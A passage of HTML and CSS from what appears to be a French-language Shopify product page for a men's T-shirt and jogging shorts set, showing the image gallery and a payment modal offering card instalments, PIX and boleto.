                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen_{width}x.jpg?v=1706716079" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen_1600x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen_800x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168942743893" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 700px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/S844bd68f677740b0b49c88d00619ac26j_{width}x.jpg?v=1706716079" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/S844bd68f677740b0b49c88d00619ac26j_1600x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/S844bd68f677740b0b49c88d00619ac26j_800x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168942874965" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 600px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Se92c27af8cf54d9b9ed7b995f8eab7d3S_{width}x.jpg?v=1706716079" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Se92c27af8cf54d9b9ed7b995f8eab7d3S_1600x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Se92c27af8cf54d9b9ed7b995f8eab7d3S_800x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168943006037" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 733px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 132.4693042291951%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/vdolS78939ed6f60e4816b3c88a534c14be7c2_{width}x.jpg?v=1706716079" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/vdolS78939ed6f60e4816b3c88a534c14be7c2_1600x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/vdolS78939ed6f60e4816b3c88a534c14be7c2_800x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168943104341" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 690px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 87.24637681159419%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/cdR2S7ed8c471d3ab447097ccf75a640438c3V_{width}x.jpg?v=1706716079" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/cdR2S7ed8c471d3ab447097ccf75a640438c3V_1600x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/cdR2S7ed8c471d3ab447097ccf75a640438c3V_800x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168943202645" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 715px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.6993006993007%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Capture_decran_2023-06-26_a_18.06.25_cleanup_{width}x.png?v=1706716080" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Capture_decran_2023-06-26_a_18.06.25_cleanup_1600x.png?v=1706716080" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Capture_decran_2023-06-26_a_18.06.25_cleanup_800x.png?v=1706716080" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                        </noscript>
                      </div>
                    </div></div></div></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen_1024x.jpg?v=1706716079" class="product-gallery__thumbnail is-nav-selected " data-media-id="45168942580053" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen_130x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/S844bd68f677740b0b49c88d00619ac26j_1024x.jpg?v=1706716079" class="product-gallery__thumbnail  " data-media-id="45168942743893" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/S844bd68f677740b0b49c88d00619ac26j_130x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Se92c27af8cf54d9b9ed7b995f8eab7d3S_1024x.jpg?v=1706716079" class="product-gallery__thumbnail  " data-media-id="45168942874965" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Se92c27af8cf54d9b9ed7b995f8eab7d3S_130x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/vdolS78939ed6f60e4816b3c88a534c14be7c2_1024x.jpg?v=1706716079" class="product-gallery__thumbnail  " data-media-id="45168943006037" ><div class="aspect-ratio" style="padding-bottom: 132.4693042291951%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/vdolS78939ed6f60e4816b3c88a534c14be7c2_130x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/cdR2S7ed8c471d3ab447097ccf75a640438c3V_1024x.jpg?v=1706716079" class="product-gallery__thumbnail  " data-media-id="45168943104341" ><div class="aspect-ratio" style="padding-bottom: 87.24637681159419%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/cdR2S7ed8c471d3ab447097ccf75a640438c3V_130x.jpg?v=1706716079" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Capture_decran_2023-06-26_a_18.06.25_cleanup_1024x.png?v=1706716080" class="product-gallery__thumbnail  " data-media-id="45168943202645" ><div class="aspect-ratio" style="padding-bottom: 100.6993006993007%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Capture_decran_2023-06-26_a_18.06.25_cleanup_130x.png?v=1706716080" alt="Ensemble T-shirt &amp; Bermuda jogging respirant - Homme">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script><div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Méthodes de payement
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Carte de crédit
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Billet
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>En liquide</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Nous acceptons:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description">
                                En cash sur PIX avec <strong>10% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Payez avec PIX et nous donnerons la priorité à l&#39;expédition en 1 heure!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               Argent sur Billet 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Le délai de paiement par virement bancaire est de 2 jours calendaires. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
    </div>

<style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}

.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
